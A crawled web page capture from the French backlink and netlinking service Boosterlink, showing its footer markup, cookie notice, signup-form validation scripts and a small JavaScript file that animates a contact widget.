                         Notre société de service de netlinking <a href="https://www.boosterlink.fr/netlinking-pas-cher">pas cher</a> se tient à votre disposition <strong>du Lundi au Vendredi de 9h à 20h</strong> pour vous accompagner dans l'utilisation de notre <a href="https://www.boosterlink.fr/outils-backlinks-netlinking">outil à backlinks</a> et de monétisation de blog. Pour faire analyser votre site, n'hésitez pas à nous demander un <a href="https://www.boosterlink.fr/audit-netlinking">audit de netlinking</a>. Plateforme pour <a href="https://www.boosterlink.fr/influenceur-web">influenceur web</a>.
                       <br />
                        <div class="hidden-xs">
                        <hr />
                        <div style="margin-top:10px;padding-top:10px;">
                            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/> Jérôme est à votre écoute
                        </div>
                        <span class="telephone"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/telephone/ic-telephone-netlinking.png?v=1.00" width="25" alt="Téléphoner à la plateforme de netlinking"/>&nbsp;09 72 15 30 71</span>
                        </div>


                    </div>
                </div>


            </div>
        </div>
    </div>



    
            <div id="cookies-alert">
	            <p>
                    Sur Boosterlink, nous utilisons les cookies pour faire fonctionner Google Analytics et améliorer l'expérience utilisateur.
	            </p>
	            <div class="text-right">
		            <a id="cookies-ok" href="javascript:void(0);">OK</a>
		            <!--
                    <a href="https://www.boosterlink.fr/cookies-infos">En savoir plus</a>-->
	            </div>
            </div>
	
            <script>
	            $('#cookies-ok').click(function (e)
	            {
		            e.preventDefault();
		            $("#cookies-alert").slideUp();

                    //enregistre l'acceptation
		            document.cookie = "cookies_acceptation_alerte=true";
	            });
            </script>
    
	




    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3'));
}
//]]>
</script>
</form>


    <!-- Widget bas de page (téléphone) -->
      <a class="widget-bottom-contact hidden-xs" onclick="goToContact();">
            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;<strong>09 72 15 30 71</strong></a>
  
    <!-- Widget bas de page -->
    
          <!--
          <a class="widget-bottom-contact hidden-xs" onclick="goToInscription();">
          <span class="glyphicon glyphicon-arrow-right"></span>&nbsp;&nbsp;Démarrer le backlinking</a>-->
    


    <!-- bottom telephone mobile -->
    <a class="widget-bottom-telephone-version-mobile visible-xs" onclick="tel:0972153071">
        <div class="numero-telephone">
           <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;09 72 15 30 71
        </div>
    </a>




<!-- menu stick -->
     <script>
           var self = this;
           var headhesive = new Headhesive('.menu', {
               offset: 300,
               classes: {
                   clone: 'menu--clone',
                   stick: 'menu--stick',
                   unstick: 'menu--unstick'
               }
           });
    </script>


    <script>
    $(document).ready(function () {
        //script scroll ancre
	    $('.js-scrollTo').on('click', function() { // Au clic sur un élément
		    var page = $(this).attr('href'); // Page cible
		    var speed = 750; // Durée de l'animation (en ms)
		    $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
		    return false;
	    });
    });
</script>



</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.boosterlink.fr/ressources/js/widget-bottom-contact.js
body_size: 197
content:
/********************************************************************/
/********************************************************************/
/* widget-bottom-contact */
/********************************************************************/
/********************************************************************/

//-- cache le div et fait apparaitre en fadin    
$(".widget-bottom-contact").hide();
setTimeout(
  function () {
      $(".widget-bottom-contact").fadeIn("slow");
  }, 1000);


//-- au passage de la souris => augmente la hauteur
//-- à la sortie de la souris => reprend hauteur normale
$(function () {
    $(".widget-bottom-contact").hover(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "70px" });
        }
    );

    $(".widget-bottom-contact").mouseout(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "40px" });
        }
    );
});




/********************************************************************/
/********************************************************************/
/* suite */
/********************************************************************/
/********************************************************************/

